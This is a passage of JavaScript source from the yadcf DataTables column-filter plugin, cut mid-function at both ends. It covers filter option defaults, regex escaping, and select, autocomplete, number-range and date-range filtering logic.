                j,
                col_num_as_int,
                default_options = {
                    filter_type : "select",
                    enable_auto_complete : false,
                    sort_as : "alpha",
                    sort_order : "asc",
                    date_format : "mm/dd/yyyy",
                    ignore_char : undefined,
                    filter_match_mode : "contains",
                    select_type : undefined,
                    select_type_options : {},
                    case_insensitive : true,
                    column_data_type: 'text',
                    html_data_type: 'text',
                    exclude_label: 'exclude',
                    style_class: '',
                    reset_button_style_class: '',
                    datepicker_type: 'jquery-ui',
                    range_data_type: 'single',
                    range_data_type_delim: '-',
                    omit_default_label: false
                },
                adaptContainerCssClassImpl = function (dummy) { return ''; };

            $.extend(true, default_options, params);

            if (options_arg.length === undefined) {
                options[selector_arg] = options_arg;
                return;
            }
            for (i = 0; i < options_arg.length; i++) {
                if (options_arg[i].date_format !== undefined && options_arg[i].moment_date_format === undefined) {
                    options_arg[i].moment_date_format = options_arg[i].date_format;
                }
                if (options_arg[i].select_type === 'select2') {
                    default_options.select_type_options = {
                        adaptContainerCssClass: adaptContainerCssClassImpl
                    };
                }
                //no individual reset button for externally_triggered mode
                if (default_options.externally_triggered === true) {
                    options_arg[i].filter_reset_button_text = false;
                }
                //validate custom function required attributes
                if (options_arg[i].filter_type !== undefined && options_arg[i].filter_type.indexOf('custom_func') !== -1) {
                    if (options_arg[i].custom_func === undefined) {
                        console.log('Error: You are trying to use filter_type: "custom_func / multi_select_custom_func" for column ' + options_arg[i].column_number + ' but there is no such custom_func attribute provided (custom_func: \"function reference goes here...\")');
                        return;
                    }
                }
                col_num_as_int = +options_arg[i].column_number;
                if (isNaN(col_num_as_int)) {
                    tmpOptions[options_arg[i].column_number_str] = $.extend(true, {}, default_options, options_arg[i]);
                } else {
                    tmpOptions[col_num_as_int] = $.extend(true, {}, default_options, options_arg[i]);
                }
            }
            options[selector_arg] = tmpOptions;
        }

        //taken and modified from DataTables 1.10.0-beta.2 source
        function yadcfVersionCheck(version) {
            var aThis = $.fn.dataTable.ext.sVersion.split('.'),
                aThat = version.split('.'),
                iThis,
                iThat,
                i,
                iLen;

            for (i = 0, iLen = aThat.length; i < iLen; i++) {
                iThis = parseInt(aThis[i], 10) || 0;
                iThat = parseInt(aThat[i], 10) || 0;

                // Parts are the same, keep comparing
                if (iThis === iThat) {
                    continue;
                }

                // Parts are different, return immediately
                return iThis > iThat;
            }

            return true;
        }

        function calculateColumnNumber(column_number, pTable) {
            var col_num_visible_iter,
                col_num_visible = column_number;
            for (col_num_visible_iter = 0; col_num_visible_iter < pTable.fnSettings().aoColumns.length && col_num_visible_iter < column_number; col_num_visible_iter++) {
                if (pTable.fnSettings().aoColumns[col_num_visible_iter].bVisible === false) {
                    col_num_visible++;
                }
            }
            return col_num_visible;
        }

        function resetIApiIndex() {
            $.fn.dataTableExt.iApiIndex = 0;

        }

        function escapeRegExp(string) {
            return string.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
        }

        function escapeRegExpInArray(arr) {
            var i;
            for (i = 0; i < arr.length; i++) {
                arr[i] = arr[i].replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
            }
            return arr;
        }

        function replaceAll(string, find, replace) {
            return string.replace(new RegExp(escapeRegExp(find), 'g'), replace);
        }

        function getTableId(obj) {
            var tableId;
            if (obj.table !== undefined) {
                tableId = obj.table().node().id;
            } else {
                tableId = getSettingsObjFromTable(obj).sTableId;
            }
            return tableId;
        }

        function generateTableSelectorJQFriendly2(obj) {
            var tmpStr;
            if (obj.oInstance !== undefined && obj.oInstance.selector !== undefined) {
                tmpStr = obj.oInstance.selector;
            } else if (obj.selector !== undefined) {
                tmpStr = obj.selector;
            } else {
                tmpStr = obj.table().node().id;
            }
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr.replace(":", "-").replace("(", "").replace(")", "").replace("#", "-");
        }

        function generateTableSelectorJQFriendlyNew(tmpStr) {
            tmpStr = replaceAll(tmpStr, ":", "-");
            tmpStr = replaceAll(tmpStr, "(", "");
            tmpStr = replaceAll(tmpStr, ")", "");
            tmpStr = replaceAll(tmpStr, ",", "");
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, "#", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr;
        }

        yadcfDelay = (function () {
            var timer = 0;
            return function (callback, ms, param) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    callback(param);
                }, ms);
                return timer;
            };
        }());

        function initializeSelectPlugin(selectType, $selectObject, select_type_options) {
            if (selectType === 'chosen') {
                $selectObject.chosen(select_type_options);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                if ($selectObject.next().hasClass('select2-container')) {
                    $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
                }
            } else if (selectType === 'custom_select') {
                selectElementCustomInitFunc($selectObject);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            }
        }

        function refreshSelectPlugin(columnObj, $selectObject, val) {
            var selectType = columnObj.select_type,
                select_type_options = columnObj.select_type_options;
            if (selectType === 'chosen') {
                $selectObject.trigger("chosen:updated");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                $selectObject.val(val);
            } else if (selectType === 'custom_select') {
                selectElementCustomRefreshFunc($selectObject);
            }
        }

        function initSelectPluginCustomTriggers(initFunc, refreshFunc, destroyFunc) {
            selectElementCustomInitFunc = initFunc;
            selectElementCustomRefreshFunc = refreshFunc;
            selectElementCustomDestroyFunc = destroyFunc;
        }

        //Used by exFilterColumn for translating readable search value into proper search string for datatables filtering
        function yadcfMatchFilterString(table_arg, column_number, selected_value, filter_match_mode, multiple, exclude) {
            var case_insensitive = yadcf.getOptions(table_arg.selector)[column_number].case_insensitive,
                ret_val;

            if (selected_value === '') {
                return '';
            }

            table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = false;
            table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = true;
            table_arg.fnSettings().aoPreSearchCols[column_number].bCaseInsensitive = case_insensitive;

            if (multiple === undefined || multiple === false) {
                if (exclude !== true) {
                    if (filter_match_mode === "contains") {
                        table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = true;
                        table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = false;
                        ret_val = selected_value;
                    } else if (filter_match_mode === "exact") {
                        ret_val = "^" + selected_value + "$";
                    } else if (filter_match_mode === "startsWith") {
                        ret_val = "^" + selected_value;
                    } else if (filter_match_mode === "regex") {
                        ret_val = selected_value;
                    }
                } else {
                    ret_val = "^((?!" + selected_value + ").)*$";
                }
            } else {
                if (filter_match_mode !== 'regex') {
                    selected_value = escapeRegExpInArray(selected_value);
                }
                if (filter_match_mode === "contains") {
                    ret_val = selected_value.join("|");
                } else if (filter_match_mode === "exact") {
                    ret_val = "^(" + selected_value.join("|") + ")$";
                } else if (filter_match_mode === "startsWith") {
                    ret_val = "^(" + selected_value.join("|") + ")";
                } else if (filter_match_mode === "regex") {
                    ret_val = selected_value;
                }
            }
            return ret_val;
        }

        function yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number, exclude) {
            var case_insensitive = yadcf.getOptions(oTable.selector)[column_number].case_insensitive;
            if (exclude !== true) {
                if (filter_match_mode === "contains") {
                    oTable.fnFilter(selected_value, column_number, false, true, true, case_insensitive);
                } else if (filter_match_mode === "exact") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value + "$", column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "startsWith") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value, column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "regex") {
                    try {
                        //validate regex, only call fnFilter if valid
                        new RegExp(selected_value);
                    } catch (error) {
                        return;
                    }
                    oTable.fnFilter(selected_value, column_number, true, false, true, case_insensitive);
                }
            } else {
                oTable.fnFilter("^((?!" + selected_value + ").)*$", column_number, true, false, true, case_insensitive);
            }
        }
        function yadcfParseMatchFilter(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterCustomDateFunc(arg, table_selector_jq_friendly, column_number) {
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                columnObj = getOptions(oTable.selector)[column_number];

            if (arg === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                return;
            }

            if (arg.value !== undefined && arg.value !== "-1") {
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");
            } else {
                //wehn arg === 'clear' or arg.value === '-1'
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val('-1').focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : arg.value
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : arg.value
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            oTable.fnDraw();
        }

        function calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly) {
            var column_number_filter;
            if ((settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) ||
                settingsDt._colReorder != undefined ||
                (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                initColReorder2(settingsDt, table_selector_jq_friendly);
                column_number_filter = plugins[table_selector_jq_friendly].ColReorder[column_number];
            } else {
                column_number_filter = column_number;
            }
            return column_number_filter;
        }

        function doFilter(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            var oTable = oTables[table_selector_jq_friendly],
                selected_value,
                column_number_filter,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];
            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("-1").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", "-1");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();

                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            selected_value = $.trim($(arg).find('option:selected').val());

            if (arg.value !== "-1") {
                yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter);
            } else {
                oTable.fnFilter("", column_number_filter);
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
            }
            resetIApiIndex();
        }

        function doFilterMultiSelect(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                selected_values = $(arg).val(),
                selected_values_trimmed = [],
                i,
                stringForSearch,
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", selected_values);

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                for (i = 0; i < selected_values.length; i++) {
                    selected_values_trimmed.push($.trim(selected_values[i]));
                }
                if (selected_values_trimmed.length !== 0) {
                    if (filter_match_mode !== "regex") {
                        stringForSearch = selected_values_trimmed.join('narutouzomaki');
                        stringForSearch = stringForSearch.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                        stringForSearch = stringForSearch.split('narutouzomaki').join('|');
                        if (filter_match_mode === "contains") {
                            oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                        } else if (filter_match_mode === "exact") {
                            oTable.fnFilter("^(" + stringForSearch + ")$", column_number_filter, true, false, true);
                        } else if (filter_match_mode === "startsWith") {
                            oTable.fnFilter("^(" + stringForSearch + ")", column_number_filter, true, false, true);
                        }
                    } else {
                        stringForSearch = selected_values_trimmed.join('|');
                        oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                    }
                } else {
                    oTable.fnFilter("", column_number_filter);
                }
            } else {
                oTable.fnFilter("", column_number_filter);
            }
            resetIApiIndex();
        }

        function yadcfParseMatchFilterMultiSelect(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterAutocomplete(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            yadcfMatchFilter(oTable, arg.value, filter_match_mode, column_number_filter);

            resetIApiIndex();
        }

        function autocompleteSelect(event, ui) {
            event = eventTargetFixUp(event);
            var table_column = event.target.id.replace("yadcf-filter-", ""),
                dashIndex = table_column.lastIndexOf("-"),
                table_selector_jq_friendly = table_column.substring(0, dashIndex),
                col_num = parseInt(table_column.substring(dashIndex + 1), 10),
                filter_match_mode = $(event.target).attr("filter_match_mode");
            doFilterAutocomplete(ui.item, table_selector_jq_friendly, col_num, filter_match_mode);
        }

        function sortNumAsc(a, b) {
            return a - b;
        }

        function sortNumDesc(a, b) {
            return b - a;
        }

        function findMinInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[0];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.min.apply(Math, narray);
        }

        function findMaxInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[1];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.max.apply(Math, narray);
        }

        function addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, ignore_char, sliderMaxMin) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min,
                        max,
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        ignore_char_local = ignore_char,
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        valFrom,
                        valTo;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];
                    if (columnObj.filter_type === 'range_number_slider') {
                        min = $('#' + fromId).text();
                        max = $('#' + toId).text();
                    } else {
                        min = $('#' + fromId).val();
                        max = $('#' + toId).val();
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    if (rowData !== undefined) {
                        aData = rowData;
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(aData, column_number_filter);
                        } else {
                            val = aData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }
                    if (!isFinite(min) || !isFinite(max)) {
                        return true;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    if (ignore_char_local !== undefined) {
                        min = min.replace(ignore_char_local, "");
                        max = max.replace(ignore_char_local, "");
                        if (val) {
                            val = val.toString().replace(ignore_char_local, "");
                        } else {
                            val = "";
                        }
                    }
                    //omit empty rows when filtering
                    if (columnObj.filter_type === 'range_number_slider') {
                        if (val === '' && ((+min) !== sliderMaxMin.min || (+max) !== sliderMaxMin.max)) {
                            return false;
                        }
                    } else {
                        if (val === '' && (min !== '' || max !== '')) {
                            return false;
                        }
                    }
                    min = (min !== "") ? (+min) : min;
                    max = (max !== "") ? (+max) : max;
                    if (columnObj.range_data_type === 'single') {
                        val = (val !== "") ? (+val) : val;
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        } else if (val === '' || isNaN(val)) {
                            retVal = true;
                        }
                    } else if (columnObj.range_data_type === 'range') {
                        val = val.split(columnObj.range_data_type_delim);
                        valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                        valTo = (val[1] !== "") ? (+val[1]) : val[1];
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && valTo <= max) {
                            retVal = true;
                        } else if (min <= valFrom && "" === max) {
                            retVal = true;
                        } else if (min <= valFrom && valTo <= max) {
                            retVal = true;
                        } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addCustomFunctionFilterCapability(table_selector_jq_friendly, filterId, col_num) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, stateVal) {
                    var filterVal = $('#' + filterId).val(),
                        columnVal,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        custom_func,
                        column_number_filter;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly || filterVal === '-1') {
                        return true;
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    columnVal = aData[column_number_filter] === "-" ? 0 : aData[column_number_filter];

                    custom_func = getOptions(settingsDt.oInstance.selector)[col_num].custom_func;

                    retVal = custom_func(filterVal, columnVal, aData, stateVal);

                    return retVal;
                }
            );
        }
        function addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, date_format) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min = document.getElementById(fromId) !== null ? document.getElementById(fromId).value : "",
                        max = document.getElementById(toId) !== null ? document.getElementById(toId).value : "",
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        min_time,
                        max_time,
                        dataRenderFunc;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);
                    if (typeof columnObj.column_number_data === 'function' || typeof columnObj.column_number_render === 'function') {
                        dataRenderFunc = true;
                    }
                    if (rowData !== undefined && dataRenderFunc !== true) {
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(rowData, column_number_filter);
                        } else {
                            val = rowData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }

                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    //omit empty rows when filtering
                    if (val === '' && (min !== '' || max !== '')) {
                        return false;
                    }
                    try {
                        if (min.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                min = (min !== "") ? moment(min, columnObj.moment_date_format).toDate() : min;
                            }
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                max = (max !== "") ? moment(max, columnObj.moment_date_format).toDate() : max;
                            }
                        }
                    } catch (err2) {}
                    try {
                        if (columnObj.datepicker_type === 'jquery-ui') {
                            val = (val !== "") ? $.datepicker.parseDate(date_format, val) : val;
                        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            val = (val !== "") ? moment(val, columnObj.moment_date_format).toDate() : val;
                        }
                    } catch (err3) {}

                    if (date_format.toLowerCase() !== 'hh:mm') {
                        if ((min === "" || !(min instanceof Date)) && (max === "" || !(max instanceof Date))) {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        }
                    } else {
                        min_time = moment(min);
                        min_time = min_time.minutes() + min_time.hours() * 60;
                        if (isNaN(min_time)) {
                            min_time = '';
                        }
                        max_time = moment(max);
                        max_time = max_time.minutes() + max_time.hours() * 60;
                        if (isNaN(max_time)) {
                            max_time = '';
                        }
                        val = moment(val);
                        val = val.minutes() + val.hours() * 60;

                        if ((min === "" || !(moment(min, date_format).isValid())) && (max === "" || !(moment(max, date_format).isValid()))) {
                            retVal = true;
                        } else if (min_time === "" && val <= max_time) {
                            retVal = true;
                        } else if (min_time <= val && "" === max_time) {
                            retVal = true;
                        } else if (min_time <= val && val <= max_time) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeNumberKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, ignore_char);
            }

        }

        function dateSelectSingle(pDate, pEvent, clear) {
            var oTable,
                date,
                event,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                column_number_filter,
                settingsDt,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }
            column_number = $(event).attr('id').replace('yadcf-filter-', '').replace('-date', '').replace('-reset', '');
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);
